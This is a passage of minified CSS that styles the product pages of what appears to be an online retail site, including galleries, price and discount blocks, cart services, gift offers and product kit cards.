.button_for_up_on_site{border-color:#d40c0c;color:#d40c0c;transition:.3s}.container-for-button-up{position:fixed;right:5%;bottom:10%;margin-bottom:80px;width:59px;height:59px;border-radius:50%;border:2px solid #d40c0ca1;display:none;transition:.3s;transform:translate(50%,50%);z-index:100}.button_for_up_on_site{width:100%;height:100%;background:none;border:none;color:#d40c0ca1;font-size:23px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.3s}.button_for_up_on_site .ring{position:absolute;box-shadow:0 0 2px 1px #d40c0c;border-radius:50%;animation-delay:10s;opacity:0;animation:ring-on-button-for-app infinite 3s}.button_for_up_on_site .ring:nth-child(3){animation-delay:.3s}.button_for_up_on_site .ring:nth-child(2){animation-delay:.2s}.button_for_up_on_site .ring:nth-child(3){animation-delay:.3s}@keyframes ring-on-button-for-app{0%{width:100%;height:100%;opacity:0}10%{opacity:.3}20%{width:150%;height:150%;opacity:0}}@media screen and (max-width:991px){.container-for-button-up{margin-bottom:165px}}@media(max-width:450px){.container-for-button-up{display:none !important}}#promo-discount10-block{width:40%;min-width:320px;padding:25px;background-color:#fff;color:#666;font-family:'Rubik'}#promo-discount10-input-form .promo-input{margin:5px;font-size:14px;color:inherit;font-family:inherit;box-sizing:border-box}#promo-discount10-result,#promo-discount10-result-success-text,#promo-discount10-result-error-text{display:none}#promo-discount10-result{padding:30px;min-width:250px;text-align:center;font-size:19px;color:#666;font-family:'Rubik'}#promo-discount10-block .invalid-input{border:1px solid #a41919}#promo-discount10-title{margin:5px;text-align:center;word-wrap:break-word}#promo-discount10-input-form{display:grid;grid-template-columns:2fr 6fr 1fr 1fr}#promo-discount10-block input[type="text"]:focus{box-shadow:none;border-color:#ccc}#promo-discount10-block input,#promo-discount10-block select{height:44px;border:1px solid #ccc;padding:5px}.copy-btn:hover{color:#f00;cursor:pointer}@media(max-width:1170px){#promo-discount10-block{width:50%}}@media(max-width:900px){#promo-discount10-block{width:60%}}@media(max-width:768px){#promo-discount10-input-form{grid-template-columns:1fr}#promo-discount10-input-form span{display:none}}@keyframes rotating{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes opacity{from{opacity:.1}to{opacity:1}}.display-flex{display:flex !important}.d-none{display:none !important;opacity:0}.w-70{width:70%}.loading{pointer-events:none;position:relative}.loading::before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;z-index:1;background-color:#c4c4c463;animation:show 1s}.loading::after{font:normal normal normal 14px/1 FontAwesome;content:'';position:absolute;display:flex;justify-content:center;align-items:center;z-index:101;color:#d71a21;left:0;right:0;margin:auto;width:min-content;height:min-content;top:0;bottom:0;font-size:59px;animation:rotating 2s linear infinite,show .8s}.product__info-fixed{position:fixed;height:50px;background-color:#fff;bottom:70px;left:0;right:0;opacity:0;visibility:hidden;z-index:-1;transition:.3s;border-top:1px solid #dbdeeb;display:flex;align-items:center;justify-content:space-between;padding:16px}.product__info-fixed.active{opacity:1;visibility:visible;z-index:13}.product__info-fixed-price{margin-left:auto;margin-right:38px}.product__info-fixed .product__price-old{font-size:11px}.product__info-fixed .product__price{font-size:16px}.product__info-fixed-buttons{display:flex;align-items:center;white-space:nowrap}.product__info-fixed-buttons a.btn{height:43px;display:flex;align-items:center;justify-content:center}.product__main-info-item-trade-in a.btn.btn__white-red{border:1px solid #d71a21;margin-top:16px}.product__info-fixed-buttons a.btn.btn__white-red{color:var(--color_red_2);padding:0 10px;margin-right:13px}.product__info-fixed-buttons a.btn.btn__white-red:hover{color:var(--text_color_1)}.product__info-fixed-buttons .btn__red{padding:0 20px;height:43px;margin-left:5px}.product__info-fixed-buttons .btn__red svg{fill:#fff;margin:-12px 0}.product__info-fixed-buttons .btn__red .buy-button-text{font-size:0}.product__info-fixed-buttons .btn__white{display:flex;color:var(--color_red_2);padding:0 10px;margin-right:13px;height:43px;align-items:center;justify-content:center}@media(min-width:992px){.product__info-fixed{display:none}}.badge-container{display:flex;align-items:center;position:absolute;top:0;left:0;z-index:2}.badge-container span:first-child{margin-right:10px}.badge-container span:last-of-type:not(:only-of-type){border-radius:0 0 8px 8px}.cart__products-item-label-most-useful{background:#fa0;color:var(--text_color_3);font-weight:bold;font-size:11px;padding:4px;border-radius:8px 0}.cart__products-item-label-purchesed-in-store{background-color:var(--color_red_2);color:var(--text_color_1);font-weight:bold;font-size:11px;padding:4px;border-radius:8px 0}.cart__product-services-block{font-size:15px;color:var(--text_color_5);margin-bottom:10px}.cart__product-services-block+.cart__product-services-block{margin-top:20px}.cart__product-services-title{font-weight:bold;position:relative;padding:5px 0 5px 35px;display:block}.cart__product-services-title .form__checkbox-2+span{position:absolute;left:0;top:50%;margin-top:-12px}.cart__product-services-item{padding-left:32px;margin-top:12px;position:relative}.cart__product-services-item .form__radio+span{position:absolute;left:0;top:50%;margin-top:-12px}.cart__product-services-block.active .form__radio+span{opacity:1}.cross-sale-service-title{font-size:14px;width:100%}.cart__product-services-name{line-height:140%;padding-right:5px}.cart__product-services-name a{margin-left:3px;right:80px;transform:translateY(-50%);top:50%;position:absolute}.cart__product-services-price{font-weight:bold;white-space:nowrap;margin-left:20px}@media screen and (max-width:640px){.cart__product-services-item{display:block;padding-right:30px;position:relative}.cart__product-services-price{margin-left:0;padding-top:5px}.cart__product-services-item .form__radio+span{top:3px;margin-top:0}.cart__product-services-name a{transform:none;position:absolute;top:3px;right:0}}.cart__delivery-info{position:relative;padding-left:60px;font-size:17px}.cart__delivery-info_text{font-weight:bold}.cart__delivery-info svg{position:absolute;top:50%;left:24px;margin-top:-12px}.product__main-additional-info__container,.product__main-additional-info__container-link a{display:flex;align-items:center;gap:6px;flex:1 0 0}.product__main-additional-info__container-gap16{gap:16px}.cart__delivery-type-title{color:var(--text_color_5);align-items:flex-start}.cart__delivery-type-title a{font-weight:normal}.cart__delivery-type-title svg use{fill:var(--text_color_2)}.cart__delivery-type-title>span:first-child{width:24px;flex-basis:24px;margin-right:15px;line-height:0}.cart__delivery-type-title>*{vertical-align:middle;display:inline-block}.cart__delivery-type-title-text{margin-top:3px}.cart__delivery-type-title-info.pickup-price{margin-right:29px}.cart__delivery-type-title-info a{display:inline-block;margin-left:10px;font-size:0;vertical-align:middle}.product__main-additional-info__container-text{flex:1 0 0}.product__main-additional-info__container-text--subdued{color:var(--text_color_2)}.product__main-additional-info__container-text-trade-in{width:60%}.product__main-additional-info__container-text-trade-in span{font-weight:bold;color:#d71a21}.cart__additional-products-wrapper{position:relative}.product__main-info-item-trade-in .product__main-additional-info__container a{display:flex;align-items:center;justify-content:center}.product__main-info-item-trade-in .product__main-additional-info__container a svg{position:absolute}.cart__additional-product{background:var(--color_white);padding:15px 15px 15px 15px;border:1px solid var(--line_color_1);border-radius:10px;-webkit-justify-content:stretch;justify-content:stretch}.cart__additional-product:hover{position:relative;z-index:1}.cart__additional-product+.cart__additional-product{margin-top:15px}.cart__additional-product-inner>*+*{margin-left:20px}.cart__additional-product-image{width:100px;height:100px;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:contain}.cart__additional-product-image a{width:inherit;height:inherit}.cart__additional-product-image img{width:inherit;height:inherit;object-fit:contain}.cart__additional-product-content{flex-grow:1}.cart__additional-product-name{font-size:15px;font-weight:500;color:#000;overflow-wrap:break-word}.cart__additional-product-code{color:var(--text_color_2)}.cart__additional-product-price-block{width:200px;text-align:center}.cart__additional-product-price{font-weight:bold;font-size:17px}.cart__additional-product-buy .btn__red{box-sizing:border-box;min-width:130px}.cart__additional-product-discount-sticker{color:var(--color_red)}.cheaper-good-images{display:none}.product__main-mobile-breadcrumbs-block{display:none}.product__main-mobile-breadcrumbs-block a{color:var(--text_color_5)}@media screen and (max-width:767px){.cart__additional-product-inner>*+*{margin-left:0}.cart__additional-product-inner{flex-wrap:wrap}.cart__additional-product-image{width:75px;height:75px}.cart__additional-product-name{min-height:70px}.cart__additional-product-content{width:100%}.cart__additional-product-price-block{width:auto}.cart__additional-product-inner>*+*+*{margin-top:20px}.cart__additional-product-inner{padding-left:140px;position:relative}.cart__additional-product-image{position:absolute;left:0;top:0}}@media screen and (max-width:540px){.cart__additional-product-image{width:90px}.cart__additional-product-image-inner{width:90px;height:90px}.cart__additional-product-name{min-height:0}.cart__additional-product-inner{padding-left:110px;position:relative}.product__info-fixed .btn__red{max-width:165px}}@media(max-width:400px){.cart__additional-product-buy .btn__red{min-width:110px;padding:10px 8px}.product__info-fixed .product__info-fixed-price .product__price{font-size:23px}}.cart__delivery-type-title{color:var(--text_color_5);align-items:flex-start}.cart__delivery-type-title a{font-weight:normal}.cart__delivery-type-title svg use{fill:var(--text_color_2)}.cart__delivery-type-title>span:first-child{width:24px;flex-basis:24px;margin-right:15px;line-height:0}.cart__delivery-type-title>*{vertical-align:middle;display:inline-block}.cart__delivery-type-title-text{margin-top:3px}body{background-color:#fff}.product__page-block-separator{margin-bottom:10px;position:relative}.product__page-block-separator::after{content:"";position:absolute;left:50%;top:100%;transform:translateX(-50%);width:100%;height:10px;background-color:#fbfbfe;box-shadow:0 0 6px rgba(179,185,207,.38) inset}.product__page-block-header{font-size:27px;margin-bottom:30px}.product__page-block-header-count{font-size:15px;color:var(--text_color_4);font-weight:400}.product__page-content-item{display:none}.product__page-content-item.active{display:block}.product__menu{position:sticky;margin-bottom:20px;top:61px;z-index:9;background-color:#fff;border-bottom:1px solid var(--line_color_1)}.product__menu nav{overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.product__menu nav::-webkit-scrollbar{width:0;height:0}#accessoriesTabContainer .cart__additional-product .buy-btn[to-basket="true"]{width:140px;padding:10px 0;line-height:100%}#product__reviews-comment-wrapper iframe{width:80%}#product__reviews-comment-wrapper .swiper-slide{display:flex;align-content:center;justify-content:center;height:650px}.swiper-hidden{display:none}#product__reviews-comment-wrapper .swiper-slide .commen-attachment{display:flex;align-items:center;justify-content:center}.product__menu ul{list-style:none;display:flex;justify-content:space-between}.product__menu ul li a{display:block;padding:16px;font-size:15px;color:var(--text_color_2);border-bottom:2px solid transparent;white-space:nowrap}.product__menu ul li:not(:last-child){margin-right:10px}.product__menu ul li a:hover,.product__menu ul li a.current{color:var(--text_color);border-color:var(--color_red)}.product__menu-quantity{font-size:9px}.product__main{padding-top:20px;padding-bottom:30px}.product__main-wrapper{display:flex;flex-direction:row;flex-wrap:wrap}.product__main-40percent{width:40%;padding-right:52px;box-sizing:border-box;position:sticky;top:120px;height:fit-content}.product__main__flex-container{display:flex;flex-wrap:nowrap;column-gap:20px;width:60%;justify-content:space-between}.product__main__flex-container__column{display:flex;flex-direction:column;flex:1;justify-content:flex-start}.product__gallery{position:relative;width:100%}.product__presentation{display:flex;position:relative;flex-direction:column}.product__gallery .product__gallery__video-reviews{display:flex;flex-direction:column;gap:12px;position:absolute;bottom:0;right:32px;left:auto;top:auto}.product__gallery__video-reviews .gallery__play-video{display:none}.product__gallery__video-reviews .product__gallery-video-widget{position:relative;z-index:8}.gallery__play-video{width:56px;height:56px;border:2px solid var(--text_color_4);border-radius:100px;display:flex;align-items:center;justify-content:center;cursor:pointer;z-index:5;background-color:#fff}.swiper-gallery-thumbs .swiper-slide.swiper-slide-video{display:flex;justify-content:flex-start;align-items:center;border:none}.gallery__play-video:hover{border-color:var(--color_red)}.swiper-gallery-thumbs__container{padding-top:20px;padding-bottom:20px;position:relative;height:fit-content}.swiper-gallery-thumbs{margin-right:35px;margin-left:35px}.gallery-thumbs__nav{position:absolute;cursor:pointer}.gallery-thumbs__nav-prev{left:0;top:50%;transform:translateY(-50%) rotate(-90deg)}.gallery-thumbs__nav-next{right:0;top:50%;transform:translateY(-50%) rotate(270deg)}.swiper-gallery-thumbs .swiper-slide{border-radius:10px;border:1px solid transparent;width:80px;height:80px;transition:.3s;cursor:pointer;box-sizing:border-box}.swiper-gallery-thumbs .swiper-slide img{width:100%;height:100%;object-fit:contain;border-radius:10px;margin:0}.swiper-gallery-thumbs .swiper-slide.swiper-slide-thumb-active,.swiper-gallery-thumbs .swiper-slide:hover{border-color:var(--color_red)}.swiper-gallery-main{width:calc(100% - 110px);height:515px;overflow:hidden;margin-left:20px}.swiper-gallery-main .swiper-pagination{--swiper-theme-color:var(--color_red);display:none;z-index:8;bottom:-30px;top:auto;left:0;width:100%}.swiper-gallery-main .swiper-pagination .swiper-pagination-bullet{width:10px;height:10px;margin:0 3px}.swiper-gallery-main .swiper-slide{cursor:zoom-in}.swiper-gallery-main .swiper-slide img{width:100%;height:100%;object-fit:contain}.product__labels{position:absolute;z-index:5}.product__labels-wrapper{display:flex;flex-wrap:wrap}.product__label{text-transform:uppercase;color:var(--text_color_1);padding:3px 10px;border-radius:5px;font-size:9px;margin-right:5px;margin-bottom:5px;display:block;transition:.2s;font-weight:700}.product__label.green{background-color:#46870d}.product__label.orange{background-color:#ff4e00}.product__label.red{background-color:var(--color_red)}.product__label.blue{background-color:var(--text_color_3);color:#fff3b8}.product__label:hover{color:var(--text_color_1)}.cart__product-services-block .product-more-button{display:inline-block;margin-top:12px}.product-more-button .text-active{display:none}.more-visible>.product-more-button .text-active{display:inline}.more-visible>.product-more-button .text-none-active{display:none}.more-visible>.product-more-button .product-more-button-arrow{transform:rotate(180deg)}.product__main-reviews__link{width:fit-content}.product__main-reviews{font-size:11px;color:var(--text_color_5)}.product__main-stars{margin-right:8.2px}.product__main-bonus{display:flex;padding:4px;flex-direction:column;justify-content:center;align-items:flex-end;gap:10px;border-radius:4px;background:var(--color_grey_3)}.product__main-bonus img{width:55px;margin-right:4px}.product__main-links{display:block}.product__main-wrapper .product__main-links svg{fill:var(--text_color_2)}.product__main-link{width:32px;height:32px;display:flex;justify-content:center;align-items:center;border-radius:100px;position:relative}.product__main-link:not(:last-child){margin-right:10px}.product__main-link:hover{fill:var(--color_red)}.product__main-link.active{background-color:var(--color_red)}.product__main-link.active svg{fill:#fff}.product__main-link:last-child .product__main-link-prompt{right:0;transform:none;left:initial}.product__main-link-prompt{position:absolute;left:50%;transform:translateX(-50%);top:calc(100% + 10px);background-color:#171717;color:var(--text_color_1);padding:15px 13px;white-space:nowrap;text-align:center;border-radius:5px;visibility:hidden;opacity:0;z-index:-10;transition:.3s}.product__main-link:hover .product__main-link-prompt{visibility:visible;opacity:1;z-index:1}.product__item-reviews-block .product__main-links{display:none}.product__main-mobile-links{display:none;position:absolute;top:0;right:16px;z-index:5}.product__main-wrapper .product__main-mobile-links svg{fill:#b3b7cd}.product__item-reviews-block .product__main-link{width:auto;height:auto}.product__item-reviews-block .product__main-link-prompt{padding:25px 13px}.home__slider-product-images .product__main-links{display:none}.product__reviews-comments-items{margin-top:16px}.link-bold{font-weight:500}.product__main-info-block{border-radius:8px;border:1px solid #dbdeeb;overflow:auto;margin-bottom:16px;color:var(--text_color_5)}.product__main-info-block.product__main-gift-info{overflow:visible;position:relative}.product__main-info-gift-link{margin-left:auto}.product__main-info-trade-in{border:1px solid #d71a21;display:none}.product__main-info-block.product__main-info-payments a{color:var(--text_color_5)}.product__main-info-block.product__main-info-payments a:hover{color:#d71a21}.product__main-additional-info .product__main-info-block,.product__delivery .product__main-info-block{margin-bottom:20px;padding:16px;font-size:15px}.product__main-additional-info__title{color:var(--text_color);font-weight:bold}.product__main-info-item-trade-in .product__main-additional-info__title{display:flex;align-items:center;gap:10px;margin-bottom:10px}.product__main-additional-info .product__main-info-block:empty{display:none}.product__main-info-block-2{margin-top:20px}.product__main-info-item:not(:last-child):not(:only-child){position:relative}.product__main-info-item:not(:last-child):not(:only-child)::after{content:'';display:block;position:absolute;left:16px;right:16px;bottom:0;border-bottom:1px solid var(--line_color_1);width:calc(100% - 32px)}.product__main-additional-info .product__main-info-item:not(:last-child):not(:only-child)::after{left:0;right:0;width:100%}.product__main-info-item .scroll-element.scroll-y.scroll-scrolly_visible{z-index:5}.product__options{padding:16px 16px 0 16px;display:flex;flex-wrap:wrap;flex-direction:column}.product__option{margin-bottom:16px}.product__option.preorder-option{margin-bottom:0}.preorder-form-fields{display:flex;flex-direction:column;align-items:center}.preorder-form-fields .form__field{max-width:370px;width:100%}.preorder-form-container *+*{margin-top:0}.preorder-form-container .product__option{width:auto}.product__option.w-100{width:100%}.product__option-title{margin-bottom:12px;color:var(--text_color_5);font-size:15px;font-weight:700}.product__option-value{font-weight:400;color:var(--text_color_2);white-space:nowrap}.product__option-content{display:flex;align-items:center;flex-wrap:wrap}.product__option-content-color .product__option-item{width:34px;height:34px;padding:3px;border-radius:100%;overflow:hidden;border:2px solid transparent;box-sizing:border-box;margin-right:5px}.product__option-content-color .product__option-item.active{border-color:var(--text_color_3)}.product__option-content-color .product__option-item-color{width:100%;height:100%;border-radius:100%;box-shadow:0 0 0 1px var(--color_grey_9)}.product__option-content-main .product__option-item{font-size:13px;padding:8px 16px;color:var(--text_color_2);background-color:#fff;border-radius:5px;box-shadow:0 2px 4px var(--shadow_4);margin-right:10px;margin-bottom:10px;white-space:nowrap}.product__option-content-main .product__option-item:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.product__option-content-main .product__option-item.active{background-color:var(--text_color_3);color:var(--text_color_1)}.product__option-content-main .product__option-item.unavailable{cursor:not-allowed;color:rgba(130,137,163,.3)}.product__option-content-main .product__option-item.unavailable:hover{background-color:#fff}.product__super-wrapper{width:100%}.product__super-wrapper.super-price{margin-left:10px}.product__super{color:var(--color_red);border:1px solid var(--color_red);border-radius:5px;text-transform:uppercase;padding:3px 8px;width:fit-content;font-size:9px;font-weight:bold;margin-bottom:10px}.product__super.super-price{margin-bottom:0;font-size:13px}.product__main-in-stock{display:block;text-align:left;padding:16px;font-size:15px;color:var(--text_color_5)}.product__main-price-buy{display:flex;align-items:center;flex-direction:column;justify-content:center;padding:16px}.product__main-price-buy.super-price{justify-content:space-around}.product__main-price-info,.product__main-price-buy.super-price{display:flex;justify-content:space-between;align-items:flex-start;align-self:stretch;flex-wrap:wrap}.product__main-price-info.product__main-price-info-centered{align-self:center}.product__main-price-wrapper{display:flex;width:fit-content;justify-content:space-between;flex-wrap:wrap;align-items:flex-start;width:100%}.product__main-price-wrapper.super-price{flex-direction:column;margin-right:0;width:auto;row-gap:1px;align-items:flex-start}.product__main-price-wrapper .usual-price-block{display:flex;align-items:baseline}.product__main-price-wrapper .product__main__label-discount{margin-left:16px;padding:4px;border-radius:4px;font-size:13px;font-weight:700;background:var(--color_red_3);color:var(--color_white)}.product__cheaper-price-wrapper .product__main-price-wrapper{justify-content:center}.product__cheaper-price-wrapper .product__main-price-wrapper .product__main__label-discount{margin:0 10px 0 0}.discount-price-container.super-price{display:flex;align-items:baseline}.main-product-price-block.super-price{display:flex;align-items:center}.product__price-old{text-decoration:line-through;color:var(--color_grey);white-space:nowrap;font-size:17px;font-weight:400}.product__price{font-size:27px;font-weight:bold;white-space:nowrap;color:var(--text_color)}.product__price.discounted-price{font-size:23px}.price-range{display:flex;justify-content:center;text-align:center}.price-range__values{display:flex;justify-content:space-between;align-items:center;width:fit-content;margin:auto}.price-range__value{margin:0 15px}.price-range__separator{height:2px;width:15px;background-color:var(--text_color_3)}.price__range__label{color:var(--text_color_2);font-size:15px;font-style:normal;font-weight:400;line-height:normal}.product__main-prop-title{color:var(--text-color);font-size:15px;font-weight:700;margin-bottom:20px}.product__main-main-props-block{display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product__main-main-props-block>div{display:flex;width:100%;margin-bottom:10px}.product__main-prop-name{color:var(--color_grey_13);font-size:13px;font-weight:400;flex:1;width:50%;padding-right:6px;overflow:hidden;text-overflow:ellipsis}.product__main-prop-value{color:var(--text_color_3);font-size:13px;font-weight:400;flex:1;width:50%;padding-left:6px}.discounted-price-sticker{font-size:17px;line-height:32px}.product__certificate-hint{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%;margin-top:20px}.product__certificate-hint-text{font-size:15px;color:var(--text_color_2);margin-left:4px}.product__discount{background-color:var(--color_red);color:var(--text_color_1);padding:5px 15px;border-radius:5px;font-weight:bold;margin-left:20px}.product__main-buy-wrapper{width:100%;display:flex;flex-direction:column-reverse}.product__main-buy-wrapper .product__main-bonus{margin:10px auto 0;display:none;width:fit-content}.product__main-header{display:grid;grid-template-columns:1fr auto;grid-template-rows:auto auto;gap:24px;width:100%;margin-bottom:24px}.product__main-header .title__xmedium{grid-row:1/2;grid-column:1/2}.product__main-header .title__block{margin:0}.product__main-header .title__block-info{grid-row:1/2;grid-column:2/3;justify-self:end;padding:7.5px 0 7.5px 0;font-size:15px}.product__main-header .product__main-reviews{justify-content:flex-end;grid-row:2/3;grid-column:1/2}.product__main-interaction{display:flex;grid-row:2/3;grid-column:2/3;justify-self:end}.product__main-interaction .product__main-links{display:flex;align-items:center;gap:30px}.product__main-interaction .product__main-link{position:static}.product__main-interaction .product__main-link{width:auto;height:auto}.product__main-interaction .product__main-link svg{border-radius:20px;padding:4px}.product__main-interaction .product__main-link:not(:last-child){margin:0}.product__main-interaction .product__main-link.active{background-color:inherit}.product__main-interaction .product__main-link.active svg{background-color:var(--color_red_3)}.product__main-link .product__main-link-text{color:var(--text_color_2);font-weight:500;font-size:13px;margin-left:6px}.product__main-link.active .product__main-link-text{color:var(--color_red_3)}.product__main-buy-wrapper .btn__red{font-weight:500;border-radius:8px;padding:16px 55px;margin-top:20px}.product__main-buy-wrapper .btn__red .buy-button-text svg{display:none}.product__main-buy-wrapper .btn.btn__white.credit-button{color:var(--color_red_2)}.credit-button .loading-button-icon svg use{fill:var(--color_red_2)}a.btn.btn__white-red .loading-button-icon svg use{fill:#fff}.product__main-gift{position:relative;padding:30px 20px 10px;background-color:#d2ddff}.product__main-gift-label{position:absolute;top:0;left:0;background:var(--color_yellow_2);border-radius:0 0 10px 0;color:var(--text_color_3);font-weight:bold;font-size:9px;text-transform:uppercase;padding:5px 15px}.product__main-gift-content{background-color:var(--text_color_1)}.product__delivery .cart__delivery-info{padding-left:38px;margin-bottom:20px}.product__delivery .cart__delivery-info svg{left:4px}.product__main-additional-info .product__main-info-item:first-child:not(:only-child),.product__delivery .product__main-info-item:first-child:not(:only-child){padding-bottom:12px}.product__main-additional-info .product__main-info-item:not(:first-child),.product__delivery .product__main-info-item:not(:first-child){padding-bottom:0;padding-top:12px}.product__main-additional-info .product__main-info-item:not(:first-child):not(:last-child),.product__delivery .product__main-info-item:not(:first-child):not(:last-child){padding-bottom:12px}#show-tradeIn-widget-btn span:nth-of-type(2){color:var(--link_color)}#show-tradeIn-widget-btn:hover span:nth-of-type(2){color:inherit;font-weight:normal}.product__main-additional-info__badge{min-width:30%;position:relative;display:flex;align-items:center;justify-content:left}.product__main-additional-info__badge .link__svg{position:absolute;right:0}.product__delivery .delivery-icon-black{display:none}.product__delivery .cart__delivery-type-title{justify-content:flex-start;gap:6px}.product__main-info-bonus{display:flex;align-items:center;padding-top:15px}.product__main-info-bonus-title{margin-left:15px;font-size:15px;color:var(--text_color_5)}.product__main-info-bonus:hover .product__main-info-bonus-title{color:var(--color_red)}.tooltip-popup-content{background:#fff;max-width:90%}.rest_1font-color{color:#d71a21}.rest_2font-color{color:#e2840a}.rest_3font-color{color:#008000}.product__main-services{font-size:15px}.product__main-services-head{display:flex;justify-content:space-between;align-items:center;align-self:stretch;position:relative}.product__main-services__separator{height:1px;background-color:var(--line_color_1);margin-top:12px;margin-bottom:12px}.product__main-services-head-link{margin-left:10px;margin-right:10px}.product__main-services-head-img{display:flex;align-items:center}.product__main-services-head-arrow{display:flex;align-items:center}.product__main-services-title-block{display:flex;align-items:center;gap:4px}.product__main-services-title-block a{color:var(--text_color);font-weight:500}.hitechnic-services-title-block{margin-bottom:20px;font-size:18px}.cross-sale-content-container{display:flex}.hitechnic-services-block{flex:0 0 35%;margin-right:5%}.cross-sale-goods-partblock{flex:0 0 58%;max-width:fit-content;overflow-x:hidden;padding:0 20px}.cross-sale-goods-block{max-width:100%}@media(max-width:768px){.cross-sale-content-container{flex-direction:column}.hitechnic-services-block,.cross-sale-goods-partblock{flex:0 0 100%;margin-right:0;max-height:fit-content;padding:5px 0}}.product__main-services-head.active .product__main-services-head-arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.product__main-services-body{display:block;overflow-y:auto;height:fit-content}.product__main-services-content{max-height:325px}.product__main-services-narrow{padding-right:30px;padding-top:10px;padding-bottom:10px}.product-services-more .cart__product-services-items .cart__product-services-item-hidden{display:none}.product-services-more.more-visible .cart__product-services-items .cart__product-services-item-hidden{display:flex}.product-services-more.more-visible .cart__product-services-items{height:initial}.product__main-info-gift-wrapper{position:relative;padding:16px 6px;margin-bottom:24px}.gift-products-container{background-color:var(--text_color_1);display:flex;font-size:13px;color:var(--text_color);position:relative}.product__plus-gift-item-label{position:absolute;top:0;left:0;background:var(--color_yellow_2);border-radius:0 0 10px 0;color:var(--text_color_3);font-weight:bold;font-size:9px;text-transform:uppercase;padding:5px 15px;z-index:10}.product__main-info-gift-info-container{display:flex;flex-direction:column;justify-content:space-between;width:100%}.gift-products-container:first-of-type{border-radius:10px 10px 0 0}.gift-products-container:last-of-type{border-radius:0 0 10px 10px}.gift-products-container:only-of-type{border-radius:10px}.gift-complect-plus-sign{background-color:var(--text_color_1);padding-left:45px}.product__main-info-gift-image{margin-right:4px}.title__semimiddle{font-size:17px;font-weight:bold;margin-bottom:15px}.product__main-info-gift-image-inner{width:100px;height:100px;display:block}.product__main-info-gift-image-inner img{width:100%;height:100%;object-fit:contain}.product__main-info-gift-sum-narrow{margin-left:auto;margin-top:16px;margin-left:0}.product__main-info-gift-name{line-height:24px;margin-bottom:16px;font-size:15px;color:var(--text_color)}.product__main-info-gift-price{font-size:15px;font-weight:bold}.product__main-info-gift-price-old{font-size:11px;font-weight:400;margin-bottom:4px;color:var(--text_color_4);text-decoration:line-through}.product__kit-block{padding-top:20px;padding-bottom:20px}.product__kit-block .container{position:relative}#product-complects .package-buy-buttons{display:flex;flex-direction:column-reverse}#product-complects .package-buy-buttons .credit-button{margin-top:8px;padding:10px 15px;color:var(--color_red_2)}#product-complects .package-buy-buttons .product__item-credit-links{bottom:0;left:-45px}.product__kit-swiper{overflow:hidden}.product-swiper-button-prev,.product-swiper-button-next{width:42px;height:42px;display:flex;justify-content:center;align-items:center;border-radius:50px;background-color:#fff;box-shadow:0 2px 6px var(--shadow_4);cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5;border:3px solid transparent;transition:.2s;box-sizing:border-box}.product-swiper-button-prev:hover,.product-swiper-button-next:hover{border-color:var(--color_red);fill:var(--color_red)}.product-swiper-button-prev.swiper-button-disabled,.product-swiper-button-next.swiper-button-disabled{opacity:.2}.product-swiper-button-prev{left:0}.product-swiper-button-next{right:0}.promo__title{font-weight:bold;font-size:1.25em;padding-bottom:20px}.product__kit-wrapper{display:flex;justify-content:space-between;align-items:center;padding:0}.product__kit_main__good-info{padding-top:0}.product__kit-item_radioButton{position:absolute}.product__kit-item_radioButton input[type="radio"]{width:20px;height:20px;cursor:pointer;accent-color:#ff5733}.product__kit-item_radioButton input[type="radio"]:hover{border-width:0}.product__kit-item_radioButton input[type="radio"]:checked{box-shadow:0 0 0 1px var(--checked-color);background-color:var(--checked-color);border-width:.2rem}.inner__plus{display:none}.block-text{font-size:13px;font-family:'Montserrat';font-weight:bolder}.product__kit-items-block{display:flex;flex-direction:column;gap:10px 10px;background-color:#fbfbfe;border-radius:20px;padding:20px;box-shadow:0 2px 4px var(--shadow_4)}#show__more-button{align-self:end}.product__kit-items>.product__kit-item-container{display:none;width:min-content;animation-name:opacity;animation-duration:1.5s}.product__kit-items>.product__kit-item-container:nth-child(-n+3){display:flex}.product__kit-items{display:flex;flex-wrap:wrap;justify-content:flex-start}.product__kit-item-card{display:flex;flex:auto;margin:5px;padding:5px 10px 10px 5px;background:#fff;border:1px solid #dbdeeb;border-radius:10px;box-shadow:0 2px 4px var(--shadow_4)}.product__kit-item-card>div:nth-child(3){padding-left:20px}.product__kit-item{display:flex;flex-direction:column;align-items:center;margin:0 5px 0 0}.product__kit__main__good-item{display:flex;flex-direction:column;width:160px;min-width:130px;padding:10px;font-size:13px;border:1px solid #dbdeeb;border-radius:10px;box-shadow:0 2px 4px var(--shadow_4)}.product__kit-item-mob{display:none}.product__kit__main__good-img-wrapper{min-width:87px;min-height:87px;margin-right:0}.product__kit-img-wrapper{min-width:87px;min-height:87px;max-width:110px;margin-right:5px}.product__kit-img-wrapper img,.product__kit__main__good-img-wrapper img{width:100%;height:100%;object-fit:contain}.product__kit-type{font-size:11px;color:var(--text_color_2);margin-bottom:5px}.product__kit-info{position:relative;height:100%}#product-complects .product__kit-name{margin:10px 0 15px 0;width:120px}.product__kit-name>a{color:currentColor;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product__kit-name>a:hover{color:var(--color_red)}.product__kit-price{font-weight:bold}.product__kit-wrapper .product__kit-price{font-weight:bold;font-size:15px}.product__kit-item-card .product__kit-item-total{display:none}.product__kit-item-total{display:flex;flex-direction:column;width:calc(25% - 65px);min-width:170px}.product__kit-item-total .btn__red .buy-button-text svg{display:none}.product__kit-item-total-info{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.product__kit-item-total-info .product__kit-price-text{display:none}.product__kit-price-old{font-size:13px;color:var(--text_color_2);text-decoration:line-through;white-space:nowrap}.product__kit-price-text{font-size:13px;color:var(--text_color_2);white-space:nowrap}.product__kit-item-total .product__kit-price{font-size:23px;margin-top:12px;margin-bottom:11px}.product__kit-saving{font-size:10px;color:var(--text_color_1);background-color:var(--color_red);height:fit-content;padding:3px 